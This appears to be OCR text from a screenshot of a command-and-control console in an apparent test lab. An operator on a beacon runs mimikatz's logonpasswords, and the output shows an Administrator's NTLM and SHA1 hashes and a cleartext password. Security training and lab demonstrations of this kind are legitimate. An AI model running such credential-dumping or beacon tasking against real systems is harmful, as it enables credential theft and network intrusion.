 external internal listener user computer note process pid arch last
192.168.0.... 10.1.1.19 http-beacon tester01 WIN7 powershell... 908 x86 915ms
192.168.0.... 10.1.1.20 http-beacon tester01 * WIN08 powershell... 2732 x86 2s
事件日志 X 监听器 X Web站点 X Beacon 10.1.1.19@908 X Beacon 10.1.1.20@2732 X
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 1373158 (00000000:0014f3e6)
Session : Interactive from 2
User Name : administrator
Domain : TEST
Logon Server : DC
Logon Time : 2022/1/9 19:09:34
SID : S-1-5-21-1207377116-2664972910-881425611-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : TEST
* NTLM : e45a314c664d40a227f9540121d1a29d
* SHA1 : 68d2cbb7f15aec345fbf42a6326ddfee03e61708
[00010000] CredentialKeys
* NTLM : e45a314c664d40a227f9540121d1a29d
* SHA1 : 68d2cbb7f15aec345fbf42a6326ddfee03e61708
tspkg :
wdigest :
* Username : Administrator
* Domain : TEST
* Password : Admin123
kerberos :
* Username : administrator
* Domain : TEST.LAB
* Password : (null)
ssp :
credman :